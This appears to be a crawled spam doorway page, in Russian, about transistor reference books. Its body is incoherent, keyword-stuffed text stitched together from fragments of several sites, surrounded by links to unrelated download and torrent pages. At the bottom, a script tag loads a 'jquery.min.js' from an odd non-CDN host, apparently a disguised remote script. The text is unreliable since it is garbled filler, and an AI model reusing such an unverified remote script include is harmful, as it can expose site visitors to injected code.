

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-spravochnik-po-tranzistoram.html
body_size: 3048
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник по транзисторам - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник по транзисторам</h2>
                            </header>
                            <p>17 апр 2012  Выпуск 1144, 1989г. Общие сведения о биполярных и полевых отечественных транзисторах. Разновидности и основные. © 2011-2018 г. Магнитогорск, Мусин Марат При использовании материалов сайта на других ресурсах. Содержание: Биполярные транзисторы малой мощности: Биполярные транзисторы средней мощности. Справочник по биполярным транзисторам. СОДЕРЖАНИЕ. Область применения. Транзисторы малой мощности. Транзисторы средней мощности. Наименование, Аналог, PDF, Тип, Imax, A, Umax, В, h21e max, Краткое описание транзисторов, вошедших в справочник: КТ501(А-Е), BC212 Справочник. Микросхемы памяти. том 1. Тех. документация в PDF на более чем 3500 типов мс памяти. Скачать - Справочник. Микросхемы памяти. том. Справочник по полевым транзисторам СОДЕРЖАНИЕ От составителя Область применения. Для радиолюбителей,скачать справочник радиодеталей по транзисторам, микросхемам, SMD компонентам отечественного и импортного производства. 
Справочник транзисторов, параметры транзисторов, характеристики транзисторов. Data Sheet. Типономинал трансформатора, Типоразмер сердечника, Мощность, Вт. КТ339Б. n-p-n. КТ339В. n-p-n. КТ339Г. n-p-n. КТ339Д. n-p-n. КТ342А. n-p-n. Отечеств. Корпус: PDF: Тип: Imax, A: Импортный: Корпус: Полевые транзисторы на напряжение Все транзисторы. Даташиты. Описания. Основные характеристики. Справочник транзисторов. 1999-2019 СМИ Сайт-ПАЯЛЬНИК 'cxem.net' 6+ Свидетельство о регистрации СМИ ЭЛ № ФС 77 - 59178 от 03.09.2014 выдано Роскомнадзором. Бесплатная техническая библиотека. Справочники по микросхемам и транзисторам зарубежного производства. 
Справочные данные по отечественным и импортным микросхемам, транзисторам. Техническая документация в формате. Выпуск 1144, 1989г. Общие сведения о биполярных и полевых отечественных транзисторах. Справочник по полевым транзисторам СОДЕРЖАНИЕ От составителя Область применения. 2011-2018 г. Магнитогорск, Мусин Марат При использовании материалов сайта на других ресурсах. Справочник по биполярным транзисторам СОДЕРЖАНИЕ Область применения Транзисторы малой. Наименование: Аналог: PDF: Тип: Imax, A: Umax, В: h21e max: Краткое описание транзисторов, вошедших. 
Справочник транзисторов, параметры транзисторов, характеристики транзисторов. Data Sheet. Справочник по импортным mosfet транзисторам.  2011-2018 г. Магнитогорск, Мусин Марат При. Цоколевка отечественных биполярных транзисторов Цветовая и кодовая маркировка полевых. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-skachat-drayver-dlya-t-50.html">Скачать драйвер для т 50</a></li>
                                <li><a href="l38xt-obrazec-dogovora-realizaciya-tovara.html">Образец договора реализация товара</a></li>
                                <li><a href="l38xt-diktator-torrent.html">Диктатор торрент</a></li>
                                <li><a href="l38xt-igry-na-telefon-skachat-besplatno-na-fleshku.html">Игры на телефон скачать бесплатно на флешку</a></li>
                                <li><a href="l38xt-proektirovanie-elektronnyh-shem.html">Проектирование электронных схем</a></li>
                                <li><a href="l38xt-skachat-iz-boy-stenyu-pesni.html">Скачать из бой стенью песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Полный справочник по транзисторам Электрические схемы.</li>
<li>Справочник по биполярным транзисторам.</li>
<li>Справочник по транзисторам - RadioLibrary.</li>
<li>Справочник по биполярным транзисторам.</li>
<li>Справочник по транзисторам биполярным низкочастотным.</li>
<li>Справочник по транзисторам Транзисторы Справочник.</li>
<li>Справочник по полевым транзисторам - сортировкой.</li>
<li>Справочник по отечественным транзисторам.</li>
<li>Параметры, цоколевка и аналоги транзистора IRF3205.</li>
<li>Отечественные транзисторы Электрические схемы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-pesnyu-garage.html">Скачать песню garage</a></li>
                                            <li><a href="l38xt-effekt-rebindera-kniga.html">Эффект ребиндера книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-filvordy-po-temam-skachat-na-android.html">Филворды по темам скачать на андроид</a></li>
                                            <li><a href="l38xt-boris-continuum-complete-10-sony-vegas.html">Boris continuum complete 10 sony vegas</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-kak-priruchit-drakona-2-igru.html">Скачать как приручить дракона 2 игру</a></li>
                                            <li><a href="l38xt-raskrutka-profilya-vk.html">Раскрутка профиля вк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-chitat-knigu-popadanec-so-shpagoy.html">Читать книгу попаданец со шпагой</a></li>
                                            <li><a href="l38xt-skachat-torrent-film-devushka-bez-adresa.html">Скачать торрент фильм девушка без адреса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
